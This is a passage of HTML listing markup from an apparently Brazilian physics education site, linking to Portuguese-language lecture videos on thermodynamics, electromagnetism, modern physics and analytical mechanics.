                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
